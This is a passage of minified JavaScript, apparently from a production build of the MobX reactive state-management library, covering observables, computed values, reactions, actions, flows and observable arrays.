D(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function K(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function L(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"===typeof e)return K(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?K(e,t):void 0}}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function M(e){var t=function(e,t){if("object"!==typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===typeof t?t:String(t)}var U=Symbol("mobx-stored-annotations");function q(e){return Object.assign((function(t,n){G(t,n,e)}),e)}function G(e,t,n){C(e,U)||O(e,U,N({},e[U])),function(e){return e.annotationType_===J}(n)||(e[U][t]=n)}var z=Symbol("mobx administration"),H=function(){function e(e){void 0===e&&(e="Atom"),this.name_=void 0,this.isPendingUnobservation_=!1,this.isBeingObserved_=!1,this.observers_=new Set,this.diffValue_=0,this.lastAccessedBy_=0,this.lowestObserverState_=He.NOT_TRACKING_,this.onBOL=void 0,this.onBUOL=void 0,this.name_=e}var t=e.prototype;return t.onBO=function(){this.onBOL&&this.onBOL.forEach((function(e){return e()}))},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(e){return e()}))},t.reportObserved=function(){return _t(this)},t.reportChanged=function(){vt(),bt(this),lt.stateVersion=lt.stateVersion<Number.MAX_SAFE_INTEGER?lt.stateVersion+1:Number.MIN_SAFE_INTEGER,pt()},t.toString=function(){return this.name_},e}(),$=S("Atom",H);function F(e,t,n){void 0===t&&(t=_),void 0===n&&(n=_);var r,i=new H(e);return t!==_&&Ut(Kt,i,t,r),n!==_&&Mt(i,n),i}var Y={identity:function(e,t){return e===t},structural:function(e,t){return sr(e,t)},default:function(e,t){return Object.is?Object.is(e,t):e===t?0!==e||1/e===1/t:e!==e&&t!==t},shallow:function(e,t){return sr(e,t,1)}};function W(e,t,n){return rn(e)?e:Array.isArray(e)?Ee.array(e,{name:n}):m(e)?Ee.object(e,void 0,{name:n}):k(e)?Ee.map(e,{name:n}):j(e)?Ee.set(e,{name:n}):"function"!==typeof e||Nt(e)||tn(e)?e:w(e)?Qt(e):It(n,e)}function X(e){return e}var J="override";function Z(e,t){return{annotationType_:e,options_:t,make_:Q,extend_:ee}}function Q(e,t,n,r){var i;if(null!=(i=this.options_)&&i.bound)return null===this.extend_(e,t,n,!1)?0:1;if(r===e.target_)return null===this.extend_(e,t,n,!1)?0:2;if(Nt(n.value))return 1;var o=te(e,this,t,n,!1);return u(r,t,o),2}function ee(e,t,n,r){var i=te(e,this,t,n);return e.defineProperty_(t,i,r)}function te(e,t,n,r,i){var o,a,s,u,c,l,h,f;void 0===i&&(i=lt.safeDescriptors),f=r,t.annotationType_,f.value;var d,v=r.value;null!=(o=t.options_)&&o.bound&&(v=v.bind(null!=(d=e.proxy_)?d:e.target_));return{value:Ke(null!=(a=null==(s=t.options_)?void 0:s.name)?a:n.toString(),v,null!=(u=null==(c=t.options_)?void 0:c.autoAction)&&u,null!=(l=t.options_)&&l.bound?null!=(h=e.proxy_)?h:e.target_:void 0),configurable:!i||e.isPlainObject_,enumerable:!1,writable:!i}}function ne(e,t){return{annotationType_:e,options_:t,make_:re,extend_:ie}}function re(e,t,n,r){var i;if(r===e.target_)return null===this.extend_(e,t,n,!1)?0:2;if(null!=(i=this.options_)&&i.bound&&(!C(e.target_,t)||!tn(e.target_[t]))&&null===this.extend_(e,t,n,!1))return 0;if(tn(n.value))return 1;var o=oe(e,this,t,n,!1,!1);return u(r,t,o),2}function ie(e,t,n,r){var i,o=oe(e,this,t,n,null==(i=this.options_)?void 0:i.bound);return e.defineProperty_(t,o,r)}function oe(e,t,n,r,i,o){var a;void 0===o&&(o=lt.safeDescriptors),a=r,t.annotationType_,a.value;var s,u=r.value;(tn(u)||(u=Qt(u)),i)&&((u=u.bind(null!=(s=e.proxy_)?s:e.target_)).isMobXFlow=!0);return{value:u,configurable:!o||e.isPlainObject_,enumerable:!1,writable:!o}}function ae(e,t){return{annotationType_:e,options_:t,make_:se,extend_:ue}}function se(e,t,n){return null===this.extend_(e,t,n,!1)?0:1}function ue(e,t,n,r){return function(e,t,n,r){t.annotationType_,r.get;0}(0,this,0,n),e.defineComputedProperty_(t,N({},this.options_,{get:n.get,set:n.set}),r)}function ce(e,t){return{annotationType_:e,options_:t,make_:le,extend_:he}}function le(e,t,n){return null===this.extend_(e,t,n,!1)?0:1}function he(e,t,n,r){var i,o;return function(e,t,n,r){t.annotationType_;0}(0,this),e.defineObservableProperty_(t,n.value,null!=(i=null==(o=this.options_)?void 0:o.enhancer)?i:W,r)}var fe="true",de=ve();function ve(e){return{annotationType_:fe,options_:e,make_:pe,extend_:_e}}function pe(e,t,n,r){var i,o,a,s;if(n.get)return Re.make_(e,t,n,r);if(n.set){var c=Ke(t.toString(),n.set);return r===e.target_?null===e.defineProperty_(t,{configurable:!lt.safeDescriptors||e.isPlainObject_,set:c})?0:2:(u(r,t,{configurable:!0,set:c}),2)}if(r!==e.target_&&"function"===typeof n.value)return w(n.value)?(null!=(s=this.options_)&&s.autoBind?Qt.bound:Qt).make_(e,t,n,r):(null!=(a=this.options_)&&a.autoBind?It.bound:It).make_(e,t,n,r);var l,h=!1===(null==(i=this.options_)?void 0:i.deep)?Ee.ref:Ee;"function"===typeof n.value&&null!=(o=this.options_)&&o.autoBind&&(n.value=n.value.bind(null!=(l=e.proxy_)?l:e.target_));return h.make_(e,t,n,r)}function _e(e,t,n,r){var i,o,a;if(n.get)return Re.extend_(e,t,n,r);if(n.set)return e.defineProperty_(t,{configurable:!lt.safeDescriptors||e.isPlainObject_,set:Ke(t.toString(),n.set)},r);"function"===typeof n.value&&null!=(i=this.options_)&&i.autoBind&&(n.value=n.value.bind(null!=(a=e.proxy_)?a:e.target_));return(!1===(null==(o=this.options_)?void 0:o.deep)?Ee.ref:Ee).extend_(e,t,n,r)}var be={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function ye(e){return e||be}Object.freeze(be);var ge=ce("observable"),me=ce("observable.ref",{enhancer:X}),we=ce("observable.shallow",{enhancer:function(e,t,n){return void 0===e||null===e||zn(e)||xn(e)||Nn(e)||Dn(e)?e:Array.isArray(e)?Ee.array(e,{name:n,deep:!1}):m(e)?Ee.object(e,void 0,{name:n,deep:!1}):k(e)?Ee.map(e,{name:n,deep:!1}):j(e)?Ee.set(e,{name:n,deep:!1}):void 0}}),Oe=ce("observable.struct",{enhancer:function(e,t){return sr(e,t)?t:e}}),Ae=q(ge);function Se(e){return!0===e.deep?W:!1===e.deep?X:function(e){var t,n;return e&&null!=(t=null==(n=e.options_)?void 0:n.enhancer)?t:W}(e.defaultDecorator)}function ke(e,t,n){if(!y(t))return rn(e)?e:m(e)?Ee.object(e,t,n):Array.isArray(e)?Ee.array(e,t):k(e)?Ee.map(e,t):j(e)?Ee.set(e,t):"object"===typeof e&&null!==e?e:Ee.box(e,t);G(e,t,ge)}a(ke,Ae);var je,xe,Ee=a(ke,{box:function(e,t){var n=ye(t);return new ze(e,Se(n),n.name,!0,n.equals)},array:function(e,t){var n=ye(t);return(!1===lt.useProxies||!1===n.proxy?nr:yn)(e,Se(n),n.name)},map:function(e,t){var n=ye(t);return new In(e,Se(n),n.name)},set:function(e,t){var n=ye(t);return new Bn(e,Se(n),n.name)},object:function(e,t,n){return $t(!1===lt.useProxies||!1===(null==n?void 0:n.proxy)?Un({},n):function(e,t){var n,r;return v(),e=Un(e,t),null!=(r=(n=e[z]).proxy_)?r:n.proxy_=new Proxy(e,sn)}({},n),e,t)},ref:q(me),shallow:q(we),deep:Ae,struct:q(Oe)}),Pe="computed",Ce=ae(Pe),Te=ae("computed.struct",{equals:Y.structural}),Re=function(e,t){if(y(t))return G(e,t,Ce);if(m(e))return q(ae(Pe,e));var n=m(t)?t:{};return n.get=e,n.name||(n.name=e.name||""),new Fe(n)};Object.assign(Re,Ce),Re.struct=q(Te);var Ie,Ne=0,Ve=1,Be=null!=(je=null==(xe=s((function(){}),"name"))?void 0:xe.configurable)&&je,De={value:"action",configurable:!0,writable:!1,enumerable:!1};function Ke(e,t,n,r){function i(){return Le(e,n,t,r||this,arguments)}return void 0===n&&(n=!1),i.isMobxAction=!0,Be&&(De.value=e,u(i,"name",De)),i}function Le(e,t,n,i,o){var a=function(e,t,n,r){var i=!1,o=0;0;var a=lt.trackingDerivation,s=!t||!a;vt();var u=lt.allowStateChanges;s&&(nt(),u=Ue(!0));var c=it(!0),l={runAsAction_:s,prevDerivation_:a,prevAllowStateChanges_:u,prevAllowStateReads_:c,notifySpy_:i,startTime_:o,actionId_:Ve++,parentActionId_:Ne};return Ne=l.actionId_,l}(0,t);try{return n.apply(i,o)}catch(s){throw a.error_=s,s}finally{!function(e){Ne!==e.actionId_&&r(30);Ne=e.parentActionId_,void 0!==e.error_&&(lt.suppressReactionErrors=!0);qe(e.prevAllowStateChanges_),ot(e.prevAllowStateReads_),pt(),e.runAsAction_&&rt(e.prevDerivation_);0;lt.suppressReactionErrors=!1}(a)}}function Me(e,t){var n=Ue(e);try{return t()}finally{qe(n)}}function Ue(e){var t=lt.allowStateChanges;return lt.allowStateChanges=e,t}function qe(e){lt.allowStateChanges=e}Ie=Symbol.toPrimitive;var Ge,ze=function(e){function t(t,n,r,i,o){var a;return void 0===r&&(r="ObservableValue"),void 0===i&&(i=!0),void 0===o&&(o=Y.default),(a=e.call(this,r)||this).enhancer=void 0,a.name_=void 0,a.equals=void 0,a.hasUnreportedChange_=!1,a.interceptors_=void 0,a.changeListeners_=void 0,a.value_=void 0,a.dehancer=void 0,a.enhancer=n,a.name_=r,a.equals=o,a.value_=n(t,void 0,r),a}V(t,e);var n=t.prototype;return n.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},n.set=function(e){this.value_;if((e=this.prepareNewValue_(e))!==lt.UNCHANGED){0,this.setNewValue_(e)}},n.prepareNewValue_=function(e){if(Ze(this),un(this)){var t=ln(this,{object:this,type:pn,newValue:e});if(!t)return lt.UNCHANGED;e=t.newValue}return e=this.enhancer(e,this.value_,this.name_),this.equals(this.value_,e)?lt.UNCHANGED:e},n.setNewValue_=function(e){var t=this.value_;this.value_=e,this.reportChanged(),hn(this)&&dn(this,{type:pn,object:this,newValue:e,oldValue:t})},n.get=function(){return this.reportObserved(),this.dehanceValue(this.value_)},n.intercept_=function(e){return cn(this,e)},n.observe_=function(e,t){return t&&e({observableKind:"value",debugObjectName:this.name_,object:this,type:pn,newValue:this.value_,oldValue:void 0}),fn(this,e)},n.raw=function(){return this.value_},n.toJSON=function(){return this.get()},n.toString=function(){return this.name_+"["+this.value_+"]"},n.valueOf=function(){return P(this.get())},n[Ie]=function(){return this.valueOf()},t}(H);Ge=Symbol.toPrimitive;var He,$e,Fe=function(){function e(e){this.dependenciesState_=He.NOT_TRACKING_,this.observing_=[],this.newObserving_=null,this.isBeingObserved_=!1,this.isPendingUnobservation_=!1,this.observers_=new Set,this.diffValue_=0,this.runId_=0,this.lastAccessedBy_=0,this.lowestObserverState_=He.UP_TO_DATE_,this.unboundDepsCount_=0,this.value_=new We(null),this.name_=void 0,this.triggeredBy_=void 0,this.isComputing_=!1,this.isRunningSetter_=!1,this.derivation=void 0,this.setter_=void 0,this.isTracing_=$e.NONE,this.scope_=void 0,this.equals_=void 0,this.requiresReaction_=void 0,this.keepAlive_=void 0,this.onBOL=void 0,this.onBUOL=void 0,e.get||r(31),this.derivation=e.get,this.name_=e.name||"ComputedValue",e.set&&(this.setter_=Ke("ComputedValue-setter",e.set)),this.equals_=e.equals||(e.compareStructural||e.struct?Y.structural:Y.default),this.scope_=e.context,this.requiresReaction_=e.requiresReaction,this.keepAlive_=!!e.keepAlive}var t=e.prototype;return t.onBecomeStale_=function(){!function(e){if(e.lowestObserverState_!==He.UP_TO_DATE_)return;e.lowestObserverState_=He.POSSIBLY_STALE_,e.observers_.forEach((function(e){e.dependenciesState_===He.UP_TO_DATE_&&(e.dependenciesState_=He.POSSIBLY_STALE_,e.onBecomeStale_())}))}(this)},t.onBO=function(){this.onBOL&&this.onBOL.forEach((function(e){return e()}))},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(e){return e()}))},t.get=function(){if(this.isComputing_&&r(32,this.name_,this.derivation),0!==lt.inBatch||0!==this.observers_.size||this.keepAlive_){if(_t(this),Je(this)){var e=lt.trackingContext;this.keepAlive_&&!e&&(lt.trackingContext=this),this.trackAndCompute()&&function(e){if(e.lowestObserverState_===He.STALE_)return;e.lowestObserverState_=He.STALE_,e.observers_.forEach((function(t){t.dependenciesState_===He.POSSIBLY_STALE_?t.dependenciesState_=He.STALE_:t.dependenciesState_===He.UP_TO_DATE_&&(e.lowestObserverState_=He.UP_TO_DATE_)}))}(this),lt.trackingContext=e}}else Je(this)&&(this.warnAboutUntrackedRead_(),vt(),this.value_=this.computeValue_(!1),pt());var t=this.value_;if(Xe(t))throw t.cause;return t},t.set=function(e){if(this.setter_){this.isRunningSetter_&&r(33,this.name_),this.isRunningSetter_=!0;try{this.setter_.call(this.scope_,e)}finally{this.isRunningSetter_=!1}}else r(34,this.name_)},t.trackAndCompute=function(){var e=this.value_,t=this.dependenciesState_===He.NOT_TRACKING_,n=this.computeValue_(!0),r=t||Xe(e)||Xe(n)||!this.equals_(e,n);return r&&(this.value_=n),r},t.computeValue_=function(e){this.isComputing_=!0;var t,n=Ue(!1);if(e)t=Qe(this,this.derivation,this.scope_);else if(!0===lt.disableErrorBoundaries)t=this.derivation.call(this.scope_);else try{t=this.derivation.call(this.scope_)}catch(r){t=new We(r)}return qe(n),this.isComputing_=!1,t},t.suspend_=function(){this.keepAlive_||(et(this),this.value_=void 0)},t.observe_=function(e,t){var n=this,r=!0,i=void 0;return Vt((function(){var o=n.get();if(!r||t){var a=nt();e({observableKind:"computed",debugObjectName:n.name_,type:pn,object:n,newValue:o,oldValue:i}),rt(a)}r=!1,i=o}))},t.warnAboutUntrackedRead_=function(){},t.toString=function(){return this.name_+"["+this.derivation.toString()+"]"},t.valueOf=function(){return P(this.get())},t[Ge]=function(){return this.valueOf()},e}(),Ye=S("ComputedValue",Fe);!function(e){e[e.NOT_TRACKING_=-1]="NOT_TRACKING_",e[e.UP_TO_DATE_=0]="UP_TO_DATE_",e[e.POSSIBLY_STALE_=1]="POSSIBLY_STALE_",e[e.STALE_=2]="STALE_"}(He||(He={})),function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"}($e||($e={}));var We=function(e){this.cause=void 0,this.cause=e};function Xe(e){return e instanceof We}function Je(e){switch(e.dependenciesState_){case He.UP_TO_DATE_:return!1;case He.NOT_TRACKING_:case He.STALE_:return!0;case He.POSSIBLY_STALE_:for(var t=it(!0),n=nt(),r=e.observing_,i=r.length,o=0;o<i;o++){var a=r[o];if(Ye(a)){if(lt.disableErrorBoundaries)a.get();else try{a.get()}catch(s){return rt(n),ot(t),!0}if(e.dependenciesState_===He.STALE_)return rt(n),ot(t),!0}}return at(e),rt(n),ot(t),!1}}function Ze(e){}function Qe(e,t,n){var r=it(!0);at(e),e.newObserving_=new Array(e.observing_.length+100),e.unboundDepsCount_=0,e.runId_=++lt.runId;var i,o=lt.trackingDerivation;if(lt.trackingDerivation=e,lt.inBatch++,!0===lt.disableErrorBoundaries)i=t.call(n);else try{i=t.call(n)}catch(a){i=new We(a)}return lt.inBatch--,lt.trackingDerivation=o,function(e){for(var t=e.observing_,n=e.observing_=e.newObserving_,r=He.UP_TO_DATE_,i=0,o=e.unboundDepsCount_,a=0;a<o;a++){var s=n[a];0===s.diffValue_&&(s.diffValue_=1,i!==a&&(n[i]=s),i++),s.dependenciesState_>r&&(r=s.dependenciesState_)}n.length=i,e.newObserving_=null,o=t.length;for(;o--;){var u=t[o];0===u.diffValue_&&ft(u,e),u.diffValue_=0}for(;i--;){var c=n[i];1===c.diffValue_&&(c.diffValue_=0,ht(c,e))}r!==He.UP_TO_DATE_&&(e.dependenciesState_=r,e.onBecomeStale_())}(e),ot(r),i}function et(e){var t=e.observing_;e.observing_=[];for(var n=t.length;n--;)ft(t[n],e);e.dependenciesState_=He.NOT_TRACKING_}function tt(e){var t=nt();try{return e()}finally{rt(t)}}function nt(){var e=lt.trackingDerivation;return lt.trackingDerivation=null,e}function rt(e){lt.trackingDerivation=e}function it(e){var t=lt.allowStateReads;return lt.allowStateReads=e,t}function ot(e){lt.allowStateReads=e}function at(e){if(e.dependenciesState_!==He.UP_TO_DATE_){e.dependenciesState_=He.UP_TO_DATE_;for(var t=e.observing_,n=t.length;n--;)t[n].lowestObserverState_=He.UP_TO_DATE_}}var st=function(){this.version=6,this.UNCHANGED={},this.trackingDerivation=null,this.trackingContext=null,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!1,this.allowStateReads=!0,this.enforceActions=!0,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1,this.useProxies=!0,this.verifyProxies=!1,this.safeDescriptors=!0,this.stateVersion=Number.MIN_SAFE_INTEGER},ut=!0,ct=!1,lt=function(){var e=o();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(ut=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==(new st).version&&(ut=!1),ut?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new st):(setTimeout((function(){ct||r(35)}),1),new st)}();function ht(e,t){e.observers_.add(t),e.lowestObserverState_>t.dependenciesState_&&(e.lowestObserverState_=t.dependenciesState_)}function ft(e,t){e.observers_.delete(t),0===e.observers_.size&&dt(e)}function dt(e){!1===e.isPendingUnobservation_&&(e.isPendingUnobservation_=!0,lt.pendingUnobservations.push(e))}function vt(){lt.inBatch++}function pt(){if(0===--lt.inBatch){wt();for(var e=lt.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation_=!1,0===n.observers_.size&&(n.isBeingObserved_&&(n.isBeingObserved_=!1,n.onBUO()),n instanceof Fe&&n.suspend_())}lt.pendingUnobservations=[]}}function _t(e){var t=lt.trackingDerivation;return null!==t?(t.runId_!==e.lastAccessedBy_&&(e.lastAccessedBy_=t.runId_,t.newObserving_[t.unboundDepsCount_++]=e,!e.isBeingObserved_&&lt.trackingContext&&(e.isBeingObserved_=!0,e.onBO())),e.isBeingObserved_):(0===e.observers_.size&&lt.inBatch>0&&dt(e),!1)}function bt(e){e.lowestObserverState_!==He.STALE_&&(e.lowestObserverState_=He.STALE_,e.observers_.forEach((function(e){e.dependenciesState_===He.UP_TO_DATE_&&e.onBecomeStale_(),e.dependenciesState_=He.STALE_})))}var yt=function(){function e(e,t,n,r){void 0===e&&(e="Reaction"),this.name_=void 0,this.onInvalidate_=void 0,this.errorHandler_=void 0,this.requiresObservable_=void 0,this.observing_=[],this.newObserving_=[],this.dependenciesState_=He.NOT_TRACKING_,this.diffValue_=0,this.runId_=0,this.unboundDepsCount_=0,this.isDisposed_=!1,this.isScheduled_=!1,this.isTrackPending_=!1,this.isRunning_=!1,this.isTracing_=$e.NONE,this.name_=e,this.onInvalidate_=t,this.errorHandler_=n,this.requiresObservable_=r}var t=e.prototype;return t.onBecomeStale_=function(){this.schedule_()},t.schedule_=function(){this.isScheduled_||(this.isScheduled_=!0,lt.pendingReactions.push(this),wt())},t.isScheduled=function(){return this.isScheduled_},t.runReaction_=function(){if(!this.isDisposed_){vt(),this.isScheduled_=!1;var e=lt.trackingContext;if(lt.trackingContext=this,Je(this)){this.isTrackPending_=!0;try{this.onInvalidate_()}catch(t){this.reportExceptionInDerivation_(t)}}lt.trackingContext=e,pt()}},t.track=function(e){if(!this.isDisposed_){vt();0,this.isRunning_=!0;var t=lt.trackingContext;lt.trackingContext=this;var n=Qe(this,e,void 0);lt.trackingContext=t,this.isRunning_=!1,this.isTrackPending_=!1,this.isDisposed_&&et(this),Xe(n)&&this.reportExceptionInDerivation_(n.cause),pt()}},t.reportExceptionInDerivation_=function(e){var t=this;if(this.errorHandler_)this.errorHandler_(e,this);else{if(lt.disableErrorBoundaries)throw e;var n="[mobx] uncaught error in '"+this+"'";lt.suppressReactionErrors||console.error(n,e),lt.globalReactionErrorHandlers.forEach((function(n){return n(e,t)}))}},t.dispose=function(){this.isDisposed_||(this.isDisposed_=!0,this.isRunning_||(vt(),et(this),pt()))},t.getDisposer_=function(){var e=this.dispose.bind(this);return e[z]=this,e},t.toString=function(){return"Reaction["+this.name_+"]"},t.trace=function(e){void 0===e&&(e=!1),function(){r("trace() is not available in production builds");for(var e=!1,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];"boolean"===typeof n[n.length-1]&&(e=n.pop());var o=function(e){switch(e.length){case 0:return lt.trackingDerivation;case 1:return rr(e[0]);case 2:return rr(e[0],e[1])}}(n);if(!o)return r("'trace(break?)' can only be used inside a tracked computed value or a Reaction. Consider passing in the computed value or reaction explicitly");o.isTracing_===$e.NONE&&console.log("[mobx.trace] '"+o.name_+"' tracing enabled");o.isTracing_=e?$e.BREAK:$e.LOG}(this,e)},e}();var gt=100,mt=function(e){return e()};function wt(){lt.inBatch>0||lt.isRunningReactions||mt(Ot)}function Ot(){lt.isRunningReactions=!0;for(var e=lt.pendingReactions,t=0;e.length>0;){++t===gt&&(console.error("[mobx] cycle in reaction: "+e[0]),e.splice(0));for(var n=e.splice(0),r=0,i=n.length;r<i;r++)n[r].runReaction_()}lt.isRunningReactions=!1}var At=S("Reaction",yt);var St="action",kt="autoAction",jt="<unnamed action>",xt=Z(St),Et=Z("action.bound",{bound:!0}),Pt=Z(kt,{autoAction:!0}),Ct=Z("autoAction.bound",{autoAction:!0,bound:!0});function Tt(e){return function(t,n){return b(t)?Ke(t.name||jt,t,e):b(n)?Ke(t,n,e):y(n)?G(t,n,e?Pt:xt):y(t)?q(Z(e?kt:St,{name:t,autoAction:e})):void 0}}var Rt=Tt(!1);Object.assign(Rt,xt);var It=Tt(!0);function Nt(e){return b(e)&&!0===e.isMobxAction}function Vt(e,t){var n,r;void 0===t&&(t=h);var i,o=null!=(n=null==(r=t)?void 0:r.name)?n:"Autorun";if(!t.scheduler&&!t.delay)i=new yt(o,(function(){this.track(u)}),t.onError,t.requiresObservable);else{var a=Dt(t),s=!1;i=new yt(o,(function(){s||(s=!0,a((function(){s=!1,i.isDisposed_||i.track(u)})))}),t.onError,t.requiresObservable)}function u(){e(i)}return i.schedule_(),i.getDisposer_()}Object.assign(It,Pt),Rt.bound=q(Et),It.bound=q(Ct);var Bt=function(e){return e()};function Dt(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:Bt}var Kt="onBO",Lt="onBUO";function Mt(e,t,n){return Ut(Lt,e,t,n)}function Ut(e,t,n,r){var i="function"===typeof r?rr(t,n):rr(t),o=b(r)?r:n,a=e+"L";return i[a]?i[a].add(o):i[a]=new Set([o]),function(){var e=i[a];e&&(e.delete(o),0===e.size&&delete i[a])}}var qt="never",Gt="always",zt="observed";function Ht(e){!0===e.isolateGlobalState&&function(){if((lt.pendingReactions.length||lt.inBatch||lt.isRunningReactions)&&r(36),ct=!0,ut){var e=o();0===--e.__mobxInstanceCount&&(e.__mobxGlobals=void 0),lt=new st}}();var t=e.useProxies,n=e.enforceActions;if(void 0!==t&&(lt.useProxies=t===Gt||t!==qt&&"undefined"!==typeof Proxy),"ifavailable"===t&&(lt.verifyProxies=!0),void 0!==n){var i=n===Gt?Gt:n===zt;lt.enforceActions=i,lt.allowStateChanges=!0!==i&&i!==Gt}["computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","disableErrorBoundaries","safeDescriptors"].forEach((function(t){t in e&&(lt[t]=!!e[t])})),lt.allowStateReads=!lt.observableRequiresReaction,e.reactionScheduler&&function(e){var t=mt;mt=function(n){return e((function(){return t(n)}))}}(e.reactionScheduler)}function $t(e,t,n,r){var i=T(t),o=Un(e,r)[z];vt();try{E(i).forEach((function(e){o.extend_(e,i[e],!n||(!(e in n)||n[e]))}))}finally{pt()}return e}function Ft(e,t){return Yt(rr(e,t))}function Yt(e){var t,n={name:e.name_};return e.observing_&&e.observing_.length>0&&(n.dependencies=(t=e.observing_,Array.from(new Set(t))).map(Yt)),n}var Wt=0;function Xt(){this.message="FLOW_CANCELLED"}Xt.prototype=Object.create(Error.prototype);var Jt=ne("flow"),Zt=ne("flow.bound",{bound:!0}),Qt=Object.assign((function(e,t){if(y(t))return G(e,t,Jt);var n=e,r=n.name||"<unnamed flow>",i=function(){var e,t=arguments,i=++Wt,o=Rt(r+" - runid: "+i+" - init",n).apply(this,t),a=void 0,s=new Promise((function(t,n){var s=0;function u(e){var t;a=void 0;try{t=Rt(r+" - runid: "+i+" - yield "+s++,o.next).call(o,e)}catch(u){return n(u)}l(t)}function c(e){var t;a=void 0;try{t=Rt(r+" - runid: "+i+" - yield "+s++,o.throw).call(o,e)}catch(u){return n(u)}l(t)}function l(e){if(!b(null==e?void 0:e.then))return e.done?t(e.value):(a=Promise.resolve(e.value)).then(u,c);e.then(l,n)}e=n,u(void 0)}));return s.cancel=Rt(r+" - runid: "+i+" - cancel",(function(){try{a&&en(a);var t=o.return(void 0),n=Promise.resolve(t.value);n.then(_,_),en(n),e(new Xt)}catch(r){e(r)}})),s};return i.isMobXFlow=!0,i}),Jt);function en(e){b(e.cancel)&&e.cancel()}function tn(e){return!0===(null==e?void 0:e.isMobXFlow)}function nn(e,t){return!!e&&(void 0!==t?!!zn(e)&&e[z].values_.has(t):zn(e)||!!e[z]||$(e)||At(e)||Ye(e))}function rn(e){return nn(e)}function on(e,t){void 0===t&&(t=void 0),vt();try{return e.apply(t)}finally{pt()}}function an(e){return e[z]}Qt.bound=q(Zt);var sn={has:function(e,t){return an(e).has_(t)},get:function(e,t){return an(e).get_(t)},set:function(e,t,n){var r;return!!y(t)&&(null==(r=an(e).set_(t,n,!0))||r)},deleteProperty:function(e,t){var n;return!!y(t)&&(null==(n=an(e).delete_(t,!0))||n)},defineProperty:function(e,t,n){var r;return null==(r=an(e).defineProperty_(t,n))||r},ownKeys:function(e){return an(e).ownKeys_()},preventExtensions:function(e){r(13)}};function un(e){return void 0!==e.interceptors_&&e.interceptors_.length>0}function cn(e,t){var n=e.interceptors_||(e.interceptors_=[]);return n.push(t),p((function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}))}function ln(e,t){var n=nt();try{for(var i=[].concat(e.interceptors_||[]),o=0,a=i.length;o<a&&((t=i[o](t))&&!t.type&&r(14),t);o++);return t}finally{rt(n)}}function hn(e){return void 0!==e.changeListeners_&&e.changeListeners_.length>0}function fn(e,t){var n=e.changeListeners_||(e.changeListeners_=[]);return n.push(t),p((function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}))}function dn(e,t){var n=nt(),r=e.changeListeners_;if(r){for(var i=0,o=(r=r.slice()).length;i<o;i++)r[i](t);rt(n)}}var vn="splice",pn="update",_n={get:function(e,t){var n=e[z];return t===z?n:"length"===t?n.getArrayLength_():"string"!==typeof t||isNaN(t)?C(gn,t)?gn[t]:e[t]:n.get_(parseInt(t))},set:function(e,t,n){var r=e[z];return"length"===t&&r.setArrayLength_(n),"symbol"===typeof t||isNaN(t)?e[t]=n:r.set_(parseInt(t),n),!0},preventExtensions:function(){r(15)}},bn=function(){function e(e,t,n,r){void 0===e&&(e="ObservableArray"),this.owned_=void 0,this.legacyMode_=void 0,this.atom_=void 0,this.values_=[],this.interceptors_=void 0,this.changeListeners_=void 0,this.enhancer_=void 0,this.dehancer=void 0,this.proxy_=void 0,this.lastKnownLength_=0,this.owned_=n,this.legacyMode_=r,this.atom_=new H(e),this.enhancer_=function(e,n){return t(e,n,"ObservableArray[..]")}}var t=e.prototype;return t.dehanceValue_=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.dehanceValues_=function(e){return void 0!==this.dehancer&&e.length>0?e.map(this.dehancer):e},t.intercept_=function(e){return cn(this,e)},t.observe_=function(e,t){return void 0===t&&(t=!1),t&&e({observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:"splice",index:0,added:this.values_.slice(),addedCount:this.values_.length,removed:[],removedCount:0}),fn(this,e)},t.getArrayLength_=function(){return this.atom_.reportObserved(),this.values_.length},t.setArrayLength_=function(e){("number"!==typeof e||isNaN(e)||e<0)&&r("Out of range: "+e);var t=this.values_.length;if(e!==t)if(e>t){for(var n=new Array(e-t),i=0;i<e-t;i++)n[i]=void 0;this.spliceWithArray_(t,0,n)}else 